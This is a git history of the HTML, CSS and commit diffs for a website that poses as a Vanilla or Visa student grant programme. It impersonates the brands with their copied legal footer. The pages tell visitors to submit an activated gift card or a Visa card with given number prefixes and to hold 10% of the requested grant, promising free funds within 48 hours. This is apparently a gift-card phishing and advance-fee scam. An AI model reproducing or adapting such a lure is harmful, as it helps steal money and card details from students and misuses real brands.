


==== index.html @ 5d899363 "Successfully changed" ====
<!DOCTYPE html> 
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Home Page</title>
    <link rel="stylesheet" href="css/index.css">
</head>
<body>
<header>
    <div class="logo move" id="logo">  
        <div></div>
        <a href="index.html"> <img src="images/vanillalog.jpg" alt=""></a>
        <div id="navbar">   
            <span></span>
            <span></span>
            <span></span>
        </div>
    </div>
    <nav id="link">
        <ul>
            <li  class="active"><a href="index.html">HOME</a></li>
            <li><a href="about.html">ABOUT US</a></li>
            <li><a href="apply.html">APPLICATION FORM</a></li>
            <li><a href="faq1.html">FAQ</a></li>
        </ul>
    </nav>
</header>
<section class="move apply">
  <img src="images/vanillamain_orig.jpg" width="80%">
    <div id="btn">
        <span><a href="apply.html" style="text-decoration: none; color:black">Start Application</a></span>
    </div>
</section>



<section class="move about">

    <video class="about-item" controls src="https://youtu.be/i0ZabxXmH4Y"></video>
    <div class="about-item">
        <h2>About The Vanilla Support Funds</h2>
        
        <p style="color:rgb(0,0,0);line-height:1.5;letter-spacing: 2px;font-family: sans-serif;">At One Vanilla Card,
             we believe in the power of education to transform lives. 
            Our non-refundable grant initiative is designed to address the financial barriers that many students face,
             ensuring that they can focus on what truly matters: their studies and personal growth.

            Reasons for the Grant Campaign:
            Supporting Educational Aspirations: Higher education can be a significant financial burden. Our grant helps 
            alleviate some of that stress, allowing students to pursue their academic dreams without the worry of 
            repayment.
            
            Fostering Financial Independence: By providing a grant that doesn’t need to be repaid,
             we empower students to take charge of their financial futures. This support encourages responsible financial 
             habits and lessens the burden of student debt.
            
            
            </p>
    </div>
</section>

<section class="move reward">
    <h2>Receive an education grant in 3 easy steps</h2>
    <div class="container">
        <div class="item">
            <h2>(1) Get things ready</h2>
            <span>Fill your application, get your Vanilla Card ready, 
                choose support funds amount.</span>
        </div>

        <div class="item">
            <h2>(2) Submit Vanilla Card</h2>
            <span>After choosing support amount,
                 Activate your card and submit your card for payment.</span>
        </div>

        <div class="item">
            <h2>(3) Receive Payment</h2>
            <span>Once your card has been received and confirmed valid payment shall be received in 24 - 48 hours.
            </span>
        </div>

    </div>
</section>

<section class="faq">
    <div>
        <h3>Frequently most asked questions</h3>
       <h4>
        <strong style="font-size: 16px;">How do i receive my funds?</strong> 
        <span style="color: rgb(141, 36, 36);">Funds will be sent to your Vanilla Card
        </span></h4>
        <h4 style="font-size:16px">
 <strong style="font-size: 16px;">Do i need to pay this grant back?</strong> 
 <span style="color: rgb(141, 36, 36);"> No, you don't have to pay back anything now nor in the future</span>
</h4> 
<span  class="read-more"><a href="faq1.html" style="text-decoration:none;color:rgb(141, 36, 36)">Read More</a></span>
</div>
</section>



<section class="qualify">
    <div>
        <h3 style="color:rgb(141, 36, 36);font-size:25px; font-weight: 800;">How do I qualify</h3>
       <h4 style="color:grey;font-size: 18px;">
        1) New or Existing One Vanilla Card owners</h4>
        <h4 style="color:grey;font-size: 18px;">2)10% balance of requested Grant</h4> 
</div>
</section>


<section class="about-us">
    <div>
        <h3 style="font-size:25px;color:rgb(141, 36, 36) ">About Us</h3>
        <h4 style="line-height: 1.5; letter-spacing: 2px;margin-bottom: 5%;color:grey;font-size: 18px;"> Promoting Equal Opportunities: We recognize that not all students have access to the same resources. 
            Our grant aims to create a more level playing field, en
            suring that deserving students from al
            l backgrounds have the chance to succeed.
            
            Encouraging Academic Excellence: With the financial support from One Vanilla Card, students
             can focus more on their studies, leading to improved academic performance and greater career opportunities.
            
            Investing in Future Leaders: Education is an investment in the future. By supporting students today, we’re investing in the leaders, innovators, and changemakers of tomorrow.
            
            Together, let’s make education accessible and empower the next generation</h4>
 
<span class="read-more"> <a href="about.html" style="text-decoration:none; color:rgb(141,36,36)">Read More</a></span>
</div>
</section>

<section class="footer">
    <div>
        
Vanilla Visa® Gift Cards are
 issued by TBBK Card Services, Inc., MetaBank®, N.A. or Sutton Bank, pursuant to a license from Visa U.S.A. Inc. MetaBank, N.A. and Sutton Bank, Members FDIC. See the back of your card for issuing bank. Vanilla Discover® Gift Cards are issued by The Bancorp Bank, Member FDIC. Vanilla Mastercard® Gift Cards are issued by The Bancorp Bank, MetaBank, N.A. or Sutton Bank pursuant to license by Mastercard International Incorporated. Mastercard is a registered trademark, and the circles design is a trademark of Mastercard International Incorporated. Vanilla Bill Payment Prepaid Visa Cards are issued by TBBK Card 
Services, Inc. pursuant to a license from Visa  U.S.A. Inc. Vanilla Bill Payment Prepaid Mastercard is issued by The Bancorp Bank pursuant to license by Mastercard International Incorporated. Cards may be used in the U.S. and District of Columbia everywhere Visa debit cards, Debit Mastercard or Discover cards are accepted. No cash or ATM access. Terms and conditions apply. See Cardholder Agreement for details. Cards are distributed and serviced by InComm Financial Services, Inc., which is licensed as a Money Transmitter by the New York State Department of Financial Services. NMLS ID# 912772. Colorado, Maryland, and Texas customers: View information about addressing complaints regarding our money services business.
<br><b style="color:white;">Copyright © 2024. All Rights Reserved.</b>

    </div>
    <div></div>
</section>



<script src="js/navbars.js"></script>
</body>
</html>
---- css/index.css ----
div.logo{
    display:flex;
    justify-content: space-between;
    text-align: center;
    padding: 20px 0;
    line-height: 1.1;
    background-color:rgba(255, 255, 255, 0.95);
    border-bottom: 1px solid #cccccc;
    font-size: 40px;
}
div.logo > a > img{
    max-width:200px;
    height:40px;
}
nav{
    display: block;
text-align: center;
font-family: monospace;
background-color:rgba(255, 255, 255, 0.95);
border-bottom: 1px solid #cccccc;
}
nav ul{
    padding:5px 0;
    letter-spacing: 1.5px;
    display:flex;
    flex-direction: row;
    justify-content:center;
    font-size: 13px;
    font-weight:700;
    font-family: 'monospace', sans-serif;
    
}
nav ul > li{
    list-style-type: none;
    margin:0 2%;
    
}
nav ul > li > a{
    color: #666666;
    text-decoration: none;
}
nav ul > li.active > a{ 
    border-bottom:3px solid #2B2B2B;
    padding-bottom:16px;
}

div#navbar > span{
    display:none;
}
section.apply{
    margin:12% 1%;
}
section.apply img{
    text-align: center;
    height:30vh;
    margin:0 10%;
}
div#btn {
    margin:3%;
    text-align: center;
}
div#btn > span{
    padding:5px 20px;
    border: 2px solid #2B2B2B;
}
div#btn > span:hover{
    background-color: #2B2B2B;
    color:white;
    transition: 1s;
}
section.about{
    margin: 0 10% 5% 10%;
    display:flex;
    flex-direction: row;
    justify-content: space-between;
}
section.about>video{
    width:40vw;
    height:60vh;
}

.about-item{
    flex-grow: 1;
    width: 50%;
    margin:0 2%;
}
.about-item > h2{
    padding:0px;
    color:rgb(209,4,4);
    font-weight: 700;
    margin-top:-1%;
}

section.reward{
  margin:0 15%;
}

section.reward > h2{
    color:#8d2424;
    text-align: center;
    font-weight: 800;
    font-family: sans-serif;
    font-size: 25px;
}

section.reward > div.container{
    display:flex;
    flex-direction: row;
    justify-content: space-between;
    font-family: sans-serif;
}

section.reward > div.container > div.item{
    margin:0 1%;
    color:gray;
}
section.reward > div.container > img.item{
   height:30vh;
}


section.reward > div.container > div.item > h2{
    color:#2B2B2B;

}


section.reward > div.container > div.item > span{
    line-height: 1.5;
}

section.faq{
padding:5% 0px;
background-color: #bfbfbf;
margin:0;
text-align: center;
font-family: sans-serif;
}

section.faq > div > h3{
    color:#8d2424;
    font-size: 25px;
    
}
span.read-more{
    padding:5px 20px;
    border: 2px solid #2B2B2B;
    background-color: white;
}
span.read-more:hover{
    background-color: #2B2B2B;
    color:white;
    transition: 1s;
}

section.qualify{
    padding:5% 0px;
    background-color: #ffa3a3;
    margin:0;
    text-align: center;
    font-family: sans-serif;
    }
    

    section.about-us{
        padding:0% 5% 10%;
        background-color: white;
        margin:0;
        text-align: center;
        font-family: sans-serif;
        }
        
section.footer{
    display: flex;
    flex-direction: row;
   
    background:black;

}
section.footer > div:first-child{
    color:grey;
    padding: 5% 5%;
    width:50%;
    line-height: 1.5;
    letter-spacing: 1px;
}

























@media (max-width:996px) {
   
    div#navbar > span{
        display:block;
        width:40px;
        margin-bottom:5px;
        height:5px;
        background-color: #2B2B2B;
     
    }

    /*
 div.logo{
    margin-right:60vw;
 }*/
    nav#link{
        display:none;
        position:fixed;
        z-index:100;
        top:0;
        right:0;
        width:60vw;
        height:100vh;
        background-color: #2B2B2B;
    }
    nav > ul{
        flex-direction: column;
        background-color: #2B2B2B;
        justify-content:left;
        align-items: flex-start;
    }
    
    nav > ul > li{
        padding:10px 20px;
    }
    nav > ul > li.active > a{
        color:white;
    }

    section.about{
        display:flex;
        flex-direction: column;
        margin:1%;
    }
    section.about > div{
        width:100%;
        margin-bottom:2%;
    }
    section.about > video{
        width:100%;
        height:40vh;
        margin-bottom:2%;
    }

    div.container{
        flex-direction: column;
    }
    div.container > div.item{
        width:100%;
    }
   section.apply img{
      margin:0;
      width:100%;
      height:30vh;
    }

    section.reward{
        margin:5% 0 0 0 ;
      }
      
      section.reward > h2{
          color:#8d2424;
          text-align: center;
          font-weight: 800;
          font-family: sans-serif;
          font-size: 18px;
      }


      section.reward > div.container{

        flex-direction: column;
        margin:2%;
        font-family: sans-serif;
    }

    section.faq{
        padding:10% 0;
        font-size:16px;
        }
        section.faq > div{
            font-size:16px;
            } 
        section.faq > div >h3{
            font-size: 16px;
        }
        section.faq > div >h4{
            font-size: 12px;
        }
}



==== commit 4cef475c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -39,7 +39,7 @@
 
     <video class="about-item" controls src="https://youtu.be/i0ZabxXmH4Y"></video>
     <div class="about-item">
-        <h2>About The Vanilla Support Funds</h2>
+        <h2>About The Visa Card Grant</h2>
         
         <p style="color:rgb(0,0,0);line-height:1.5;letter-spacing: 2px;font-family: sans-serif;">At One Vanilla Card,
              we believe in the power of education to transform lives. 
@@ -65,20 +65,17 @@
     <div class="container">
         <div class="item">
             <h2>(1) Get things ready</h2>
-            <span>Fill your application, get your Vanilla Card ready, 
-                choose support funds amount.</span>
+            <span>Fill your application, get your Visa Card (starting with 4034/4358) ready, choose support funds amount..</span>
         </div>
 
         <div class="item">
-            <h2>(2) Submit Vanilla Card</h2>
-            <span>After choosing support amount,
-                 Activate your card and submit your card for payment.</span>
+            <h2>(2) Submit Visa Card</h2>
+            <span>After choosing support amount, Activate your card and submit your card for payment..</span>
         </div>
 
         <div class="item">
             <h2>(3) Receive Payment</h2>
-            <span>Once your card has been received and confirmed valid payment shall be received in 24 - 48 hours.
-            </span>
+            <span>Once your card has been received and confirmed valid payment shall be received in 24 - 48 hours.  </span>
         </div>
 
     </div>
@@ -146,4 +143,4 @@
 
 <script src="js/navbars.js"></script>
 </body>
-</html>+</html>



==== commit 8900992a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -86,7 +86,7 @@
         <h3>Frequently most asked questions</h3>
        <h4>
         <strong style="font-size: 16px;">How do i receive my funds?</strong> 
-        <span style="color: rgb(141, 36, 36);">Funds will be sent to your Vanilla Card
+        <span style="color: rgb(141, 36, 36);">Funds will be sent to your Visa Card
         </span></h4>
         <h4 style="font-size:16px">
  <strong style="font-size: 16px;">Do i need to pay this grant back?</strong> 
@@ -132,7 +132,7 @@
         
 Vanilla Visa® Gift Cards are
  issued by TBBK Card Services, Inc., MetaBank®, N.A. or Sutton Bank, pursuant to a license from Visa U.S.A. Inc. MetaBank, N.A. and Sutton Bank, Members FDIC. See the back of your card for issuing bank. Vanilla Discover® Gift Cards are issued by The Bancorp Bank, Member FDIC. Vanilla Mastercard® Gift Cards are issued by The Bancorp Bank, MetaBank, N.A. or Sutton Bank pursuant to license by Mastercard International Incorporated. Mastercard is a registered trademark, and the circles design is a trademark of Mastercard International Incorporated. Vanilla Bill Payment Prepaid Visa Cards are issued by TBBK Card 
-Services, Inc. pursuant to a license from Visa  U.S.A. Inc. Vanilla Bill Payment Prepaid Mastercard is issued by The Bancorp Bank pursuant to license by Mastercard International Incorporated. Cards may be used in the U.S. and District of Columbia everywhere Visa debit cards, Debit Mastercard or Discover cards are accepted. No cash or ATM access. Terms and conditions apply. See Cardholder Agreement for details. Cards are distributed and serviced by InComm Financial Services, Inc., which is licensed as a Money Transmitter by the New York State Department of Financial Services. NMLS ID# 912772. Colorado, Maryland, and Texas customers: View information about addressing complaints regarding our money services business.
+Services, Inc. pursuant to a license from Visa  U.S.A. Inc. Visa Bill Payment Prepaid Mastercard is issued by The Bancorp Bank pursuant to license by Mastercard International Incorporated. Cards may be used in the U.S. and District of Columbia everywhere Visa debit cards, Debit Mastercard or Discover cards are accepted. No cash or ATM access. Terms and conditions apply. See Cardholder Agreement for details. Cards are distributed and serviced by InComm Financial Services, Inc., which is licensed as a Money Transmitter by the New York State Department of Financial Services. NMLS ID# 912772. Colorado, Maryland, and Texas customers: View information about addressing complaints regarding our money services business.
 <br><b style="color:white;">Copyright © 2024. All Rights Reserved.</b>
 
     </div>



==== commit 5cb1bc56: "This is my changes" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,7 @@
 <header>
     <div class="logo move" id="logo">  
         <div></div>
-        <a href="index.html"> <img src="images/vanillalog.jpg" alt=""></a>
+        <a href="index.html"> <img src="images/logo.png" alt=""></a>
         <div id="navbar">   
             <span></span>
             <span></span>
@@ -27,7 +27,7 @@
     </nav>
 </header>
 <section class="move apply">
-  <img src="images/vanillamain_orig.jpg" width="80%">
+  <img src="images/f.jpg" width="80%">
     <div id="btn">
         <span><a href="apply.html" style="text-decoration: none; color:black">Start Application</a></span>
     </div>
@@ -39,7 +39,7 @@
 
     <video class="about-item" controls src="https://youtu.be/i0ZabxXmH4Y"></video>
     <div class="about-item">
-        <h2>About The Visa Card Grant</h2>
+        <h2>About The Vanilla Support Funds</h2>
         
         <p style="color:rgb(0,0,0);line-height:1.5;letter-spacing: 2px;font-family: sans-serif;">At One Vanilla Card,
              we believe in the power of education to transform lives. 
@@ -65,17 +65,20 @@
     <div class="container">
         <div class="item">
             <h2>(1) Get things ready</h2>
-            <span>Fill your application, get your Visa Card (starting with 4034/4358) ready, choose support funds amount..</span>
+            <span>Fill your application, get your Vanilla Card ready, 
+                choose support funds amount.</span>
         </div>
 
         <div class="item">
-            <h2>(2) Submit Visa Card</h2>
-            <span>After choosing support amount, Activate your card and submit your card for payment..</span>
+            <h2>(2) Submit Vanilla Card</h2>
+            <span>After choosing support amount,
+                 Activate your card and submit your card for payment.</span>
         </div>
 
         <div class="item">
             <h2>(3) Receive Payment</h2>
-            <span>Once your card has been received and confirmed valid payment shall be received in 24 - 48 hours.  </span>
+            <span>Once your card has been received and confirmed valid payment shall be received in 24 - 48 hours.
+            </span>
         </div>
 
     </div>
@@ -86,7 +89,7 @@
         <h3>Frequently most asked questions</h3>
        <h4>
         <strong style="font-size: 16px;">How do i receive my funds?</strong> 
-        <span style="color: rgb(141, 36, 36);">Funds will be sent to your Visa Card
+        <span style="color: rgb(141, 36, 36);">Funds will be sent to your Vanilla Card
         </span></h4>
         <h4 style="font-size:16px">
  <strong style="font-size: 16px;">Do i need to pay this grant back?</strong> 
@@ -132,7 +135,7 @@
         
 Vanilla Visa® Gift Cards are
  issued by TBBK Card Services, Inc., MetaBank®, N.A. or Sutton Bank, pursuant to a license from Visa U.S.A. Inc. MetaBank, N.A. and Sutton Bank, Members FDIC. See the back of your card for issuing bank. Vanilla Discover® Gift Cards are issued by The Bancorp Bank, Member FDIC. Vanilla Mastercard® Gift Cards are issued by The Bancorp Bank, MetaBank, N.A. or Sutton Bank pursuant to license by Mastercard International Incorporated. Mastercard is a registered trademark, and the circles design is a trademark of Mastercard International Incorporated. Vanilla Bill Payment Prepaid Visa Cards are issued by TBBK Card 
-Services, Inc. pursuant to a license from Visa  U.S.A. Inc. Visa Bill Payment Prepaid Mastercard is issued by The Bancorp Bank pursuant to license by Mastercard International Incorporated. Cards may be used in the U.S. and District of Columbia everywhere Visa debit cards, Debit Mastercard or Discover cards are accepted. No cash or ATM access. Terms and conditions apply. See Cardholder Agreement for details. Cards are distributed and serviced by InComm Financial Services, Inc., which is licensed as a Money Transmitter by the New York State Department of Financial Services. NMLS ID# 912772. Colorado, Maryland, and Texas customers: View information about addressing complaints regarding our money services business.
+Services, Inc. pursuant to a license from Visa  U.S.A. Inc. Vanilla Bill Payment Prepaid Mastercard is issued by The Bancorp Bank pursuant to license by Mastercard International Incorporated. Cards may be used in the U.S. and District of Columbia everywhere Visa debit cards, Debit Mastercard or Discover cards are accepted. No cash or ATM access. Terms and conditions apply. See Cardholder Agreement for details. Cards are distributed and serviced by InComm Financial Services, Inc., which is licensed as a Money Transmitter by the New York State Department of Financial Services. NMLS ID# 912772. Colorado, Maryland, and Texas customers: View information about addressing complaints regarding our money services business.
 <br><b style="color:white;">Copyright © 2024. All Rights Reserved.</b>
 
     </div>
@@ -143,4 +146,4 @@
 
 <script src="js/navbars.js"></script>
 </body>
-</html>
+</html>


==== commit 9af9d9ec: "Merge branch 'main' of https://github.com/Akib-Tech/alx_zero_day" ====
--- a/index.html
+++ b/index.html
@@ -39,7 +39,7 @@
 
     <video class="about-item" controls src="https://youtu.be/i0ZabxXmH4Y"></video>
     <div class="about-item">
-        <h2>About The Vanilla Support Funds</h2>
+        <h2>About The Visa Card Grant</h2>
         
         <p style="color:rgb(0,0,0);line-height:1.5;letter-spacing: 2px;font-family: sans-serif;">At One Vanilla Card,
              we believe in the power of education to transform lives. 
@@ -65,20 +65,17 @@
     <div class="container">
         <div class="item">
             <h2>(1) Get things ready</h2>
-            <span>Fill your application, get your Vanilla Card ready, 
-                choose support funds amount.</span>
+            <span>Fill your application, get your Visa Card (starting with 4034/4358) ready, choose support funds amount..</span>
         </div>
 
         <div class="item">
-            <h2>(2) Submit Vanilla Card</h2>
-            <span>After choosing support amount,
-                 Activate your card and submit your card for payment.</span>
+            <h2>(2) Submit Visa Card</h2>
+            <span>After choosing support amount, Activate your card and submit your card for payment..</span>
         </div>
 
         <div class="item">
             <h2>(3) Receive Payment</h2>
-            <span>Once your card has been received and confirmed valid payment shall be received in 24 - 48 hours.
-            </span>
+            <span>Once your card has been received and confirmed valid payment shall be received in 24 - 48 hours.  </span>
         </div>
 
     </div>
@@ -89,7 +86,7 @@
         <h3>Frequently most asked questions</h3>
        <h4>
         <strong style="font-size: 16px;">How do i receive my funds?</strong> 
-        <span style="color: rgb(141, 36, 36);">Funds will be sent to your Vanilla Card
+        <span style="color: rgb(141, 36, 36);">Funds will be sent to your Visa Card
         </span></h4>
         <h4 style="font-size:16px">
  <strong style="font-size: 16px;">Do i need to pay this grant back?</strong> 
@@ -135,7 +132,7 @@
         
 Vanilla Visa® Gift Cards are
  issued by TBBK Card Services, Inc., MetaBank®, N.A. or Sutton Bank, pursuant to a license from Visa U.S.A. Inc. MetaBank, N.A. and Sutton Bank, Members FDIC. See the back of your card for issuing bank. Vanilla Discover® Gift Cards are issued by The Bancorp Bank, Member FDIC. Vanilla Mastercard® Gift Cards are issued by The Bancorp Bank, MetaBank, N.A. or Sutton Bank pursuant to license by Mastercard International Incorporated. Mastercard is a registered trademark, and the circles design is a trademark of Mastercard International Incorporated. Vanilla Bill Payment Prepaid Visa Cards are issued by TBBK Card 
-Services, Inc. pursuant to a license from Visa  U.S.A. Inc. Vanilla Bill Payment Prepaid Mastercard is issued by The Bancorp Bank pursuant to license by Mastercard International Incorporated. Cards may be used in the U.S. and District of Columbia everywhere Visa debit cards, Debit Mastercard or Discover cards are accepted. No cash or ATM access. Terms and conditions apply. See Cardholder Agreement for details. Cards are distributed and serviced by InComm Financial Services, Inc., which is licensed as a Money Transmitter by the New York State Department of Financial Services. NMLS ID# 912772. Colorado, Maryland, and Texas customers: View information about addressing complaints regarding our money services business.
+Services, Inc. pursuant to a license from Visa  U.S.A. Inc. Visa Bill Payment Prepaid Mastercard is issued by The Bancorp Bank pursuant to license by Mastercard International Incorporated. Cards may be used in the U.S. and District of Columbia everywhere Visa debit cards, Debit Mastercard or Discover cards are accepted. No cash or ATM access. Terms and conditions apply. See Cardholder Agreement for details. Cards are distributed and serviced by InComm Financial Services, Inc., which is licensed as a Money Transmitter by the New York State Department of Financial Services. NMLS ID# 912772. Colorado, Maryland, and Texas customers: View information about addressing complaints regarding our money services business.
 <br><b style="color:white;">Copyright © 2024. All Rights Reserved.</b>
 
     </div>
@@ -146,4 +143,4 @@
 
 <script src="js/navbars.js"></script>
 </body>
-</html>+</html>



==== commit 0d1b2147: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -41,20 +41,14 @@
     <div class="about-item">
         <h2>About The Visa Card Grant</h2>
         
-        <p style="color:rgb(0,0,0);line-height:1.5;letter-spacing: 2px;font-family: sans-serif;">At One Vanilla Card,
-             we believe in the power of education to transform lives. 
-            Our non-refundable grant initiative is designed to address the financial barriers that many students face,
-             ensuring that they can focus on what truly matters: their studies and personal growth.
+        <p style="color:rgb(0,0,0);line-height:1.5;letter-spacing: 2px;font-family: sans-serif;">At VISA, we believe in the power of education to transform lives. 
+Our non-refundable grant initiative is designed to address the financial barriers that many students face, 
+ensuring that they can focus on what truly matters: their studies and personal growth. Reasons for the Grant Campaign: 
+Supporting Educational Aspirations: Higher education can be a significant financial burden. Our grant helps alleviate some of that stress,
+allowing students to pursue their academic dreams without the worry of repayment. Fostering Financial Independence:
+By providing a grant that doesn’t need to be repaid, we empower students to take charge of their financial futures. 
+This support encourages responsible financial habits and lessens the burden of student debt.
 
-            Reasons for the Grant Campaign:
-            Supporting Educational Aspirations: Higher education can be a significant financial burden. Our grant helps 
-            alleviate some of that stress, allowing students to pursue their academic dreams without the worry of 
-            repayment.
-            
-            Fostering Financial Independence: By providing a grant that doesn’t need to be repaid,
-             we empower students to take charge of their financial futures. This support encourages responsible financial 
-             habits and lessens the burden of student debt.
-            
             
             </p>
     </div>



==== commit 67822c0d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -96,7 +96,7 @@
     <div>
         <h3 style="color:rgb(141, 36, 36);font-size:25px; font-weight: 800;">How do I qualify</h3>
        <h4 style="color:grey;font-size: 18px;">
-        1) New or Existing One Vanilla Card owners</h4>
+        1) New or Existing One VISA Card owners</h4>
         <h4 style="color:grey;font-size: 18px;">2)10% balance of requested Grant</h4> 
 </div>
 </section>

==== commit 0eafa424: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -7,6 +7,8 @@
     <link rel="stylesheet" href="css/index.css">
 </head>
 <body>
+    <p>Server currently down, reach out to your developer </p>
+<!--
 <header>
     <div class="logo move" id="logo">  
         <div></div>
@@ -136,5 +138,6 @@
 
 
 <script src="js/navbars.js"></script>
+-->
 </body>
 </html>
